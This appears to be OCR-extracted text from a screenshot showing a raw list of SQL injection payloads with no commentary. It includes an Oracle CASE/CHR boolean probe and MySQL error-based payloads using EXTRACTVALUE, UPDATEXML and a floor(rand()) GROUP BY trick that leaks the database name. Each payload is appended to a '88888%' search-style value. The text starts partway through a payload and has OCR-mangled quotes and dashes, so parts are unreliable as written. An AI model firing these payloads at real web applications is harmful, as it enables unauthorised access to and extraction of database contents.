
(SELECT (CASE WHEN (1122=1122) THEN 1 ELSE 0 END)
FROM
DUAL)||CHR(58)||CHR(49)||CHR(57)||CHR(57)||CHR(55)))
FROM DUAL) AND (2014=2014
88888%’ AND 1=CHAR(106)+CHAR(106)+CHAR(106) –
88888%’ AND
EXTRACTVALUE(1,CONCAT(0x5c,0x7468696E6B3A,(SELECT
(CASE WHEN (1222=1222) THEN 1 ELSE 0
END)),0x3A646966666572656E74)) %23
88888%’ AND 1=(UPDATEXML(1,CONCAT(0x5e24,(SELECT
0x5468696E6B3A693A646966666572656E74),0x5e24),1))
%23
88888′ AND(SELECT 1 FROM(SELECT
COUNT(*),CONCAT((SELECT (SELECT
CONCAT(0x5e5e5e,unhex(Hex(cast(database() as
char))),0x5e5e5e)) FROM INFORMATION_SCHEMA.TABLES
LIMIT 0,1),floor(rand(0)*2))x FROM
INFORMATION_SCHEMA.TABLES GROUP BY x)a) AND ‘1’=’1
88888